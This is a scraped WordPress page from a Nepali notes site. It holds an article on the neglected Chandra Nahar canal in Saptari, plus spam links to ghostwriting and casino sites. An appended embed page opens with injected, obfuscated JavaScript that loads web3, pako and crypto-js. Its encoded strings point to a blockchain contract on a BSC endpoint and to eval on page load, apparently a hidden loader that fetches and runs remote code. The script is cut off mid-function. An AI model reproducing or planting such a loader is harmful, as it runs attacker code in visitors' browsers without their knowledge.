var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/4577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/4577" />
<link rel='shortlink' href='https://notesnepal.com/?p=4577' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F4577" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F4577&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Chandra Nahar (Canal ): First Irrigation System Made  By Chandra Shumsher</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p>Chandra Nahar is the oldest irrigation system in Nepal which is on the list of historical heritage. Similarly, Bikram Samvat 1980s is considered very important for Nepali agriculture. Systematic irrigation system was introduced in the country in the 80&#8217;s.Nepal Tourism Year 2020 has started with the objective of attracting 2 million tourists to the country and establishing tourists as the main part of the economy.</p>
<p>However, Nepal&#8217;s old irrigation system Chandra Nahar in Saptari, which has a lot of potential to attract tourists, has become neglected due to government indifference and lack of publicity.The Chandra Nahar, which started construction in 1980 BS, came into operation in 1985 watts. The lunar canal has been in operation for more than 90 years.</p>
<p>But the condition of the first irrigation system, which is a heritage for the country, has deteriorated.The Saptakoshi Municipality-1 of Saptari had been irrigating 11,000 hectares with the Chandra canal drawn from the Triyuga river flowing through the border of Fatehpur Bazaar and Udaipur district.</p>
<div id="attachment_4579" style="width: 2074px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4579" class="size-full wp-image-4579" src="https://notesnepal.com/wp-content/uploads/2020/10/51db459dbf62a39dc5a1438c034a10ce.jpg" alt="Chandra Nahar -Notes Nepal" width="2064" height="1161" srcset="https://notesnepal.com/wp-content/uploads/2020/10/51db459dbf62a39dc5a1438c034a10ce.jpg 2064w, https://notesnepal.com/wp-content/uploads/2020/10/51db459dbf62a39dc5a1438c034a10ce-768x432.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/51db459dbf62a39dc5a1438c034a10ce-1536x864.jpg 1536w, https://notesnepal.com/wp-content/uploads/2020/10/51db459dbf62a39dc5a1438c034a10ce-2048x1152.jpg 2048w, https://notesnepal.com/wp-content/uploads/2020/10/51db459dbf62a39dc5a1438c034a10ce-444x250.jpg 444w" sizes="(max-width: 2064px) 100vw, 2064px" /><p id="caption-attachment-4579" class="wp-caption-text">Chandra Nahar</p></div>
<p>However, due to the dilapidated condition of the canal, even fifty percent of the total command area has not been able to provide service. Despite being the oldest canal in Nepal, it has fallen into disrepair due to government neglect. However, the District Tourism Coordinating Committee formed to celebrate the Tourism Year 2020 in Saptari needs to publicize this canal as well, say the growth activists.</p>
<p>The historic lunar canal at Saptari is in a dilapidated condition due to the government not paying enough attention to irrigation. Due to the government&#8217;s inability to make proper investment in the irrigation sector, the irrigation projects are in a dilapidated and dilapidated condition.</p>
<p>In Saptari, one of the main districts in the agricultural sector of the country, no new irrigation scheme has been implemented on 1 hectare of land for the last 12 years. Due to lack of proper maintenance of the projects operated in the district, irrigation facilities have not been provided as per the capacity.</p>
<p>Chandra Nahar The Chandra Nahar Irrigation Project, built during the Rana period, is in a dilapidated condition due to last year&#8217;s floods.With a command area of ​​10,500 hectares, the canal is irrigating only 7,000 hectares. There are a total of 83,230 hectares of arable land in Saptari. Only one hectare is being irrigated.</p>
<p>Similarly, about 6,500 hectares are being irrigated from rural infrastructure and 13 small and medium irrigation sector projects. The only major irrigation project is the Chandra Canal built by Chandra Shamsher during the Rana rule, followed by the Koshi Pump Canal and the Koshi Distribution System by the Government of India.</p>
<div id="attachment_4580" style="width: 2458px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-4580" class="size-full wp-image-4580" src="https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal.jpg" alt="Chandra Nahar -Notes Nepal" width="2448" height="2448" srcset="https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal.jpg 2448w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal-768x768.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal-150x150.jpg 150w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal-1536x1536.jpg 1536w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal-2048x2048.jpg 2048w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra_Canal-250x250.jpg 250w" sizes="(max-width: 2448px) 100vw, 2448px" /><p id="caption-attachment-4580" class="wp-caption-text">Chandra Nahar</p></div>
<blockquote><p><strong>Chandranahar is the oldest irrigation system in Nepal which is on the list of historical heritage. Similarly, Bikram Samvat 1980s is considered very important for Nepali agriculture. Systematic irrigation system was introduced in the country in the 80&#8217;s.Nepal Tourism Year 2020 has started with the objective of attracting 2 million tourists to the country and establishing tourists as the main part of the economy.</strong></p>
<p><strong>However, Nepal&#8217;s old irrigation system Chandra Nahar in Saptari, which has a lot of potential to attract tourists, has become neglected due to government indifference and lack of publicity.The Chandra Nahar, which started construction in 1980 BS, came into operation in 1985 watts. The lunar canal has been in operation for more than 90 years.</strong></p></blockquote>
<p>Apart from that, construction of small and medium irrigation sector projects has been completed by 2058 BS with the assistance of ADB.Of the 14 projects, seven have been completely shut down and the remaining seven are still operating at 30 percent capacity.According to the statistics, paddy, wheat, paddy, pulses, cash crops and jute are the major crops grown in Saptari.</p>
<p>Due to lack of irrigation and continuous drought for the last 7.8 years, paddy has been cultivated in only 55,000 hectares on an average and production has dropped to 2 metric tonnes in the last 7.8 years.Lack of proper development of agriculture is one of the major reasons not only for construction of new irrigation projects but also for maintenance of existing irrigation projects.</p>
<p>corruption in the budget for the maintenance of the structure of irrigation projects in the district is also a major reason. Locals have alleged that the Koshi Pump, Chandra Canal and Irrigation Management Division Office Rajbiraj, which looks after the maintenance of the irrigation project, have not been able to carry out proper monitoring and inspection.</p>
<p>The locals allege that the main reason for the failure to work as expected is the tendency of the commission to work on the other side of the fiscal year.</p>
<p><img decoding="async" class="aligncenter  wp-image-4581" src="https://notesnepal.com/wp-content/uploads/2020/10/Chandra-Nahar-4.jpg" alt="" width="942" height="661" srcset="https://notesnepal.com/wp-content/uploads/2020/10/Chandra-Nahar-4.jpg 1164w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra-Nahar-4-768x538.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/Chandra-Nahar-4-357x250.jpg 357w" sizes="(max-width: 942px) 100vw, 942px" /></p>
<p><strong>FAQ;S</strong></p>
<p><strong>Who made Chandra Nahar ?</strong></p>
<p><strong>Where is Chandraa Nahara ?</strong></p>
<p><strong>How to reach Chandra Nahar ?</strong></p>
<p><strong><a href="https://notesnepal.com/archives/4570">Surma Sarovar And The longest Celebrated Surma Bhavani Jatra</a></strong></p>
<p><strong><a href="https://notesnepal.com/archives/4554">Ganesh Man Singh : The Iron Man of Nepal Politics</a></strong></p>
<p><strong><a href="https://notesnepal.com/archives/4545">Fikuri Trek : New and Adventurous Trekking Trail in Nepal</a></strong></p>
<p><strong><a href="https://notesnepal.com/archives/3842">Gehendra Shumsher : History About First Scientist Of Nepal</a></strong></p>
<p>&nbsp;</p>
<blockquote class="wp-embedded-content" data-secret="3vrR0AriM7"><p><a href="https://notesnepal.com/archives/3842">Gehendra Shumsher  : History About First Scientist Of Nepal</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Gehendra Shumsher  : History About First Scientist Of Nepal&#8221; &#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti" src="https://notesnepal.com/archives/3842/embed#?secret=hFgJekxgeA#?secret=3vrR0AriM7" data-secret="3vrR0AriM7" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<blockquote class="wp-embedded-content" data-secret="F8NdBNgBJj"><p><a href="https://notesnepal.com/archives/3992">Ghodaghodi Lake :Nepal Most Visited Place</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Ghodaghodi Lake :Nepal Most Visited Place&#8221; &#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti" src="https://notesnepal.com/archives/3992/embed#?secret=HSo4BBJzF5#?secret=F8NdBNgBJj" data-secret="F8NdBNgBJj" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
        Tags: <a href="https://notesnepal.com/archives/tag/chandracanal" rel="tag">chandracanal</a>, <a href="https://notesnepal.com/archives/tag/chandranahar" rel="tag">chandranahar</a>, <a href="https://notesnepal.com/archives/tag/chandrashumsher" rel="tag">chandrashumsher</a>, <a href="https://notesnepal.com/archives/tag/chandrashumshercanal" rel="tag">chandrashumshercanal</a>, <a href="https://notesnepal.com/archives/tag/chandrashumshernepal" rel="tag">chandrashumshernepal</a>, <a href="https://notesnepal.com/archives/tag/firstcanalnepal" rel="tag">firstcanalnepal</a>, <a href="https://notesnepal.com/archives/tag/firstirrigationcanal" rel="tag">firstirrigationcanal</a>    </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/4577" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/123226"
                <div class="caption">
                    <h4>Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122992"
                <div class="caption">
                    <h4>Neue Krypto-Casinos in Deutschland.2361</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122721"
                <div class="caption">
                    <h4>Sultan Games Регистрация и вход.237 (2)</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script type="text/javascript" src="https://notesnepal.com/wp-includes/js/wp-embed.min.js?ver=6.6.4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/3842/embed
body_size: 10549
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let 